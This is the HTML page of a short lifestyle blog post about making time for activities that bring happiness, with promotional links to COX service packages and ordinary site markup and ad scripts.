			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F&media=https%3A%2F%2Ftrendytattle.com%2Fwp-content%2Fuploads%2F2018%2F03%2FHappy.jpg&description=On%20Doing%20More%20of%20What%20Makes%20You%20Happy" class="cf service pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F" class="cf service linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service email" target="_blank" title="Email">
				<i class="tsi tsi-tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
		
	</div>
	

			</div>
		
		<div class="post-content description cf entry-content has-share-float content-spacious">


			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="async" data-cfasync="false" src="//pl16946668.trustedcpmrevenue.com/5e0ca7eb54e7b00e96163c4c1302b0cf/invoke.js"></script>
<div id="container-5e0ca7eb54e7b00e96163c4c1302b0cf"></div></div>
<p><img decoding="async" class="aligncenter wp-image-1473 size-full" title="Happy" src="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" alt="Happy" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-631x420.jpg 631w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Living in this fast Age and through hectic and draining lifestyles, we all crave for moments of relaxation when we can rejuvenate our sore and tired nerves. These competitive times are demanding and we are bound and obliged to outperform in the <a href="https://trendytattle.com/4-smart-ways-push-obstacle-opportunities/">challenges and endeavors</a> that we face each day. That is true for both personal and work-related commitments. We are flooded with commitments and tasks whether we are students, we have a job, or we are a parent. By the end of each day, we are drained and tired. We deserve some sort of entertainment and refreshment to treat our sore and tired nerves.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'c21bd4256b86f827b167f2af02b12b15',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivedisplaycontent.com/c21bd4256b86f827b167f2af02b12b15/invoke.js"></scr' + 'ipt>');
</script></div>

<p>In spite of all these aforementioned roles and endless commitments, we are also individuals and human beings and have our own preferences, ideas, and notions of being happy. We should never suppress ourselves and should do more of what makes us happy. Because we deserve to. This will increase our creativity and productivity and will make us successful in the work-related commitments too. Most of the people get their essential dose of entertainment and happiness through watching something entertaining on the TV or gadgets. Get in touch with <a href="https://www.visioneclick.com/cox/" rel="nofollow noopener" target="_blank" class="external">COX Customer Service</a> and subscribe to one of their packages.</p>
<h2><strong>Figure Out What Makes You Happy</strong></h2>
<p>Through the fast lifestyles that we have, we sometimes completely ignore our essential needs and ourselves. We even do not get time to think about what we are lacking in life or what makes us essentially happy. We can’t emphasize the need of giving yourself the due importance that we as a human deserve. Figure out your hobbies and things that make you happy. Whether it is spending time with your pet dog, it is about setting off to an <a href="https://trendytattle.com/experiencing-authentic-siem-reap-travel/">exotic travel destination</a>, it is some sort of outdoor sport, or it is spending time with your favorite people in a restaurant or so, you need to know it first in order to do it. Know it and dedicate some time to indulge in that activity.</p>
<h2><strong>How It Will Effect You</strong></h2>
<p>Extreme workload, work pressure, and always hurrying to meet the deadlines do not make you more efficient and competent. It only keeps building pressure on your brain and nerves and make you feel entirely drained. This is exactly why indulging in activities that make you happy is so significant. Your brain and sore nerves are invigorated and refreshed by the happy activities that you do and make you more creative, vigilant, refreshed, and in turn a likable and competent resource in your work environment.</p>
<h2><strong>Recognize Your Needs and Make Yourself Happy </strong></h2>
<p>Indulging in such activities is NOT a waste of time. Negate if someone tells you that. It is one of the quintessential needs of a human being to be happy and enjoy his favorite activities. So recognize your needs and fulfill them to perform best in all other fields of life.</p>
<p>And if you love Internet-based modes of entertainment, then subscribe to one of the <a href="https://www.visioneclick.com/cox/internet" rel="nofollow noopener" target="_blank" class="external">COX Internet Packages</a> and enjoy unlimited entertainment. Also, read more pieces on how people make give a preference to their own selves and indulge in activities that make them happy.</p>
<!-- CONTENT END 3 -->
				
		</div><!-- .post-content -->
		
		<div class="the-post-foot cf">
		
						
			<div class="tag-share cf">
				
									<div class="post-tags"><a href="https://trendytattle.com/tag/happiness/" rel="tag">Happiness</a><a href="https://trendytattle.com/tag/lifestyle/" rel="tag">Lifestyle</a></div>				
											<div class="post-share">
					
						
			<div class="post-share-icons cf">
			
				<span class="counters">

													
		<a href="#" class="likes-count tsi tsi-heart-o" data-id="1466" title=""><span class="number">0</span></a>
		
												
				</span>

								
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F" class="link facebook" target="_blank" title="Facebook"><i class="tsi tsi-tsi tsi-facebook"></i></a>
						
								
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F&#038;text=On%20Doing%20More%20of%20What%20Makes%20You%20Happy" class="link twitter" target="_blank" title="Twitter"><i class="tsi tsi-tsi tsi-twitter"></i></a>
						
								
					<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F" class="link linkedin" target="_blank" title="LinkedIn"><i class="tsi tsi-tsi tsi-linkedin"></i></a>
						
								
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F&#038;media=https%3A%2F%2Ftrendytattle.com%2Fwp-content%2Fuploads%2F2018%2F03%2FHappy.jpg&#038;description=On%20Doing%20More%20of%20What%20Makes%20You%20Happy" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
						
									
								
			</div>
			
						
		</div>									
			</div>

			
		</div>
		
				
				<div class="author-box">
	
		<div class="image"><img alt='' src='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=82&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=164&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' decoding='async'/></div>
		
		<div class="content">
		
			<span class="author">
				<span>Author</span>
				<a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a>			</span>
			
			<p class="text author-bio">Content Marketer, Guest Post service provider from Multiple Niche Blogs from the Past 3 years.
Get connect with Rafique here with your requirements -
Facebook: https://www.facebook.com/Rafiquehere 
Gmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0e1d1a150d0919194b4c3c1b111d1510521f1311">[email&#160;protected]</a></p>
			
			<ul class="social-icons">
							
				<li>
					<a href="https://trendytattle.com" class="tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
		</div>
		
	</div>			
				
		
				
		

<section class="related-posts grid-2">

	<h4 class="section-head"><span class="title">Related Posts</span></h4> 
	
	<div class="ts-row posts cf">
	
			<article class="post col-4">
					
			<a href="https://trendytattle.com/reasons-why-women-should-buy-a-padded-bra/" title="Reasons why women should buy a padded Bra" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-370x245.jpg" class="image wp-post-image" alt="padded bra online" title="Reasons why women should buy a padded Bra" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2019/06/Personal-Money-into-Your-Business-270x180.jpg 270w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/reasons-why-women-should-buy-a-padded-bra/" class="post-link">Reasons why women should buy a padded Bra</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2024-12-25T20:09:32+00:00">December 25, 2024</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/5-tips-to-style-your-formal-suit/" title="5 Tips to style your formal suit" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-370x245.jpg" class="image wp-post-image" alt="formal suit for men" title="5 Tips to style your formal suit" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2022/03/formal-suit-for-men-270x180.jpg 270w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/5-tips-to-style-your-formal-suit/" class="post-link">5 Tips to style your formal suit</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-02T19:37:35+00:00">March 2, 2022</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/guide-to-wear-mens-formal-shoes-in-different-styles/" title="Guide to wear men&#8217;s formal shoes in different styles" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2022/03/men-formal-shoes-370x245.jpg" class="image wp-post-image" alt="men formal shoes" title="Guide to wear men&#8217;s formal shoes in different styles" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2022/03/men-formal-shoes-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2022/03/men-formal-shoes-270x180.jpg 270w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/guide-to-wear-mens-formal-shoes-in-different-styles/" class="post-link">Guide to wear men&#8217;s formal shoes in different styles</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-01T20:14:08+00:00">March 1, 2022</time>
				</div>
			
			</div>

		</article >
		
			<article class="post col-4">
					
			<a href="https://trendytattle.com/how-to-get-freedom-from-glasses-with-contoura-vision-surgery/" title="How to get freedom from glasses with contoura vision surgery?" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2021/12/Torrent-370x245.jpg" class="image wp-post-image" alt="contoura vision eye surgery" title="How to get freedom from glasses with contoura vision surgery?" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2021/12/Torrent-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2021/12/Torrent-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2021/12/Torrent-300x200.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/how-to-get-freedom-from-glasses-with-contoura-vision-surgery/" class="post-link">How to get freedom from glasses with contoura vision surgery?</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2022-03-01T17:40:06+00:00">March 1, 2022</time>
				</div>
			
			</div>

		</article >
		
		
	</div>
	
</section>

		
		<div class="comments">
	<div id="comments" class="comments-area">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head"><span class="title">Write A Comment</span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/on-doing-more-of-what-makes-you-happy/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://trendytattle.com/wp-login.php?redirect_to=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div>					
				</article> <!-- .the-post -->
	
			</div>
			
				<aside class="col-4 sidebar">
		
		<div class="inner">
		
				
		</div>

	</aside>			
		</div> <!-- .ts-row -->
		
		</div>
	</div> <!-- .wrap -->

</div>


	
	
	<footer class="main-footer bold bold-light">
		
				
		
				
		

				
		<section class="lower-footer cf">
			<div class="wrap">
			
				<ul class="social-icons">
					
												<li>
								<a href="#" class="social-link" target="_blank" title="Facebook">
									<i class="tsi tsi-facebook"></i>
									<span class="label">Facebook</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="X (Twitter)">
									<i class="tsi tsi-twitter"></i>
									<span class="label">X (Twitter)</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Instagram">
									<i class="tsi tsi-instagram"></i>
									<span class="label">Instagram</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Pinterest">
									<i class="tsi tsi-pinterest-p"></i>
									<span class="label">Pinterest</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Dribbble">
									<i class="tsi tsi-dribbble"></i>
									<span class="label">Dribbble</span>
								</a>
							</li>
						
							
				</ul>

			
				
				
				<p class="copyright">&copy; 2026 <a href="https://theme-sphere.com">ThemeSphere</a>. All registered.</p>

				
									<div class="to-top">
						<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a>
					</div>
									
			</div>
		</section>
		
				
		
	</footer>	
	
</div> <!-- .main-wrap -->



<div class="mobile-menu-container off-canvas" id="mobile-menu">

	<a href="#" class="close"><i class="tsi tsi-times"></i></a>
	
	<div class="logo ts-logo">
			</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>



	<div class="search-modal-wrap">

		<div class="search-modal-box" role="dialog" aria-modal="true">
			

	<form method="get" class="search-form" action="https://trendytattle.com/">
		<input type="search" class="search-field" name="s" placeholder="Search..." value="" required />

		<button type="submit" class="search-submit visuallyhidden">Submit</button>

		<p class="message">
			Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.		</p>
				
	</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contentberg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trendytattle.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="contentberg-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"\/on-doing-more-of-what-makes-you-happy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theme.js?ver=3.0.1" id="contentberg-theme-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/magnific-popup.js?ver=3.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/jquery.fitvids.js?ver=3.0.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theia-sticky-sidebar.js?ver=3.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb8c7c6d084ccebad7b4d9a9e6d6f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>